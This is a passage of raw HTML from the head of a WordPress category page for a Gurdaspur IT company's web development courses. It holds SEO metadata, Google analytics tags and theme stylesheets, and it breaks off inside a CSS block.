

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cbainfotech.com/service-category/web-development-courses/
body_size: 31039
content:
<!doctype html>
<html lang="en-US">
<head>
<link rel="icon" type="image/x-icon" href="https://www.cbainfotech.com/wp-content/uploads/2025/05/apple-touch-icon.png">
	<meta name="p:domain_verify" content="2c003fef39a18816ee27968227d50ec3"/>
	<meta name="yandex-verification" content="77bc676bf0d78561" />
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CBAINFOTECH",
  "image": "",
  "@id": "",
  "url": "https://www.cbainfotech.com/",
  "telephone": "9888353434",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Kalanaur Road, Gurdaspur India - 143521",
    "addressLocality": "Gurdaspur",
    "postalCode": "143521",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.0330506,
    "longitude": 75.386541
  } ,
  "sameAs": [
    "https://twitter.com/CbaInfotech",
    "https://www.facebook.com/cbainfotechgurdaspur/",
    "https://www.instagram.com/cba_infotech_gurdaspur/",
    "https://www.youtube.com/channel/UCm2_EbdZa_dlwAb6qDUb8RA",
    "https://www.linkedin.com/in/cba-infotech-gurdaspur-298a0513b/",
    "https://in.pinterest.com/cbainfotech/"
  ] 
}
</script>
	<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1637859763647507"
     crossorigin="anonymous"></script>---->
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HDFQQL');</script>
<!-- End Google Tag Manager -->
<meta name="fediverse:creator" content="@cbainfotechgurdaspur@mastodon.social">
<a rel="me" href="https://mastodon.social/@cbainfotechgurdaspur">Mastodon</a>
	<meta name="google-site-verification" content="E8Xio1gh52b9KJmCKwhRslmxorQsBmzrdp3aXeMxvjo" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RYSPZ429ZX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RYSPZ429ZX');
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Web Development Courses Archives - Best IT Company in Gurdaspur</title>
	<link rel="canonical" href="https://www.cbainfotech.com/service-category/web-development-courses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Development Courses Archives - Best IT Company in Gurdaspur" />
	<meta property="og:url" content="https://www.cbainfotech.com/service-category/web-development-courses/" />
	<meta property="og:site_name" content="Best IT Company in Gurdaspur" />
	<meta property="og:image" content="https://www.cbainfotech.com/wp-content/uploads/2023/01/Logo.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CbaInfotech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cbainfotech.com/service-category/web-development-courses/","url":"https://www.cbainfotech.com/service-category/web-development-courses/","name":"Web Development Courses Archives - Best IT Company in Gurdaspur","isPartOf":{"@id":"https://www.cbainfotech.com/#website"},"breadcrumb":{"@id":"https://www.cbainfotech.com/service-category/web-development-courses/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.cbainfotech.com/service-category/web-development-courses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cbainfotech.com/"},{"@type":"ListItem","position":2,"name":"Web Development Courses"}]},{"@type":"WebSite","@id":"https://www.cbainfotech.com/#website","url":"https://www.cbainfotech.com/","name":"Best IT Company in Gurdaspur","description":"A web designing company in gurdaspur","publisher":{"@id":"https://www.cbainfotech.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cbainfotech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cbainfotech.com/#organization","name":"CBA INFOTECH","alternateName":"cba infotech gurdaspur","url":"https://www.cbainfotech.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cbainfotech.com/#/schema/logo/image/","url":"https://www.cbainfotech.com/wp-content/uploads/2023/04/download-removebg-preview-1.png","contentUrl":"https://www.cbainfotech.com/wp-content/uploads/2023/04/download-removebg-preview-1.png","width":225,"height":225,"caption":"CBA INFOTECH"},"image":{"@id":"https://www.cbainfotech.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cbainfotechgurdaspur/","https://x.com/CbaInfotech","https://www.instagram.com/cba_infotech_gurdaspur/","https://www.linkedin.com/in/cba-infotech-gurdaspur-298a0513b/","https://in.pinterest.com/cbainfotech/","https://www.youtube.com/channel/UCm2_EbdZa_dlwAb6qDUb8RA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Best IT Company in Gurdaspur &raquo; Feed" href="https://www.cbainfotech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best IT Company in Gurdaspur &raquo; Comments Feed" href="https://www.cbainfotech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best IT Company in Gurdaspur &raquo; Web Development Courses Service Categories Feed" href="https://www.cbainfotech.com/service-category/web-development-courses/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cbainfotech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.cbainfotech.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.cbainfotech.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.cbainfotech.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cbainfotech.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://www.cbainfotech.com/wp-content/plugins/case-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://www.cbainfotech.com/wp-content/plugins/case-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://www.cbainfotech.com/wp-content/plugins/case-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://www.cbainfotech.com/wp-content/plugins/case-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://www.cbainfotech.com/wp-content/plugins/case-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cbainfotech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cbainfotech.com/wp-content/themes/itfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='caseicon-css' href='https://www.cbainfotech.com/wp-content/themes/itfirm/assets/css/caseicon.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.cbainfotech.com/wp-content/themes/itfirm/assets/css/flaticon.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.cbainfotech.com/wp-content/themes/itfirm/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cbainfotech.com/wp-content/themes/itfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='itfirm-theme-css' href='https://www.cbainfotech.com/wp-content/themes/itfirm/assets/css/theme.css?ver=1.3.4' type='text/css' media='all' />
<style id='itfirm-theme-inline-css' type='text/css'>
:root{--primary-color: #76b421;--secondary-color: #151515;--third-color: #08d9ff;--primary-color-rgb: 118,180,33;--secondary-color-rgb: 21,21,21;--third-color-rgb: 8,217,255;--link-color: #76b421;--link-color-hover: #4c711b;--link-color-active: #407001;--gradient-color-from: #76b421;--gradient-color-to: #4c711b;--gradient-color-from-rgb: 118,180,33;--gradient-color-to-rgb: 76,113,27;}
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
/*# sourceURL=itfirm-theme-inline-css */
</style>
<link rel='stylesheet' id='itfirm-style-css' href='https://www.cbainfotech.com/wp-content/themes/itfirm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='itfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Playfair+Display%3Aital%2Cwght%400%2C700%3B1%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cbainfotech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cbainfotech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cbainfotech.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.cbainfotech.com/wp-content/uploads/elementor/css/post-6.css?ver=1766675994' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cbainfotech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.cbainfotech.com/wp-content/uploads/elementor/css/global.css?ver=1755145944' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://www.cbainfotech.com/wp-content/uploads/elementor/css/post-19.css?ver=1766675994' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cbainfotech.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cbainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cbainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cbainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cbainfotech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/case-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RYSPZ429ZX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.cbainfotech.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RYSPZ429ZX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.cbainfotech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cbainfotech.com/wp-json/wp/v2/service-category/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cbainfotech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.6" />	<style type="text/css">
		.cf-search {
		    width: 700px;
		    margin: 50px auto !important;
		    background: #f7f8fd;
		    border: 3px solid #eceefb;
		    padding: 30px;
		    border-radius: 10px;
		}
		.cf-search form {
		    display: inline-flex;
    		width: 100%;
		}
		.cf-field {
			display: inline-block !important;
		    border: 1px solid #000 !important;
		    margin-bottom: 0px !important;
		    width: 90%;
		    padding-left: 16px;
		    height: 47px;
		}
		.cf-btn {
			display: inline-block;
			border: none;
		    height: 47px !important;
		    width: 200px;
		    background: #000 !important;
		    color: #fff !important;
	        min-height: 47px;
    		border-radius: 0 !important;
		}
		.success {
			color: #155724;
		    background-color: #d4edda;
		    position: relative;
		    padding: .75rem 1.25rem;
		    margin-bottom: 1rem;
		    border: 1px solid #c3e6cb;
		    border-radius: .25rem;
		}
		.danger {
		    color: #721c24;
		    background-color: #f8d7da;
	        position: relative;
		    padding: .75rem 1.25rem;
		    margin-bottom: 1rem;
		    border: 1px solid #f5c6cb;
		    border-radius: .25rem;
		}

		@media screen and ( max-width: 768px ){
			.cf-search{ width: 90%; }
		}
		@media screen and ( max-width: 480px ){
			.cf-search form { display: initial; }
			.cf-field, .cf-btn {
				display: block !important;
				width: 100%;
			}
		}
	</style>
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="icon" type="image/png" href="https://www.cbainfotech.com/wp-content/uploads/2025/05/apple-touch-icon.png"/>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
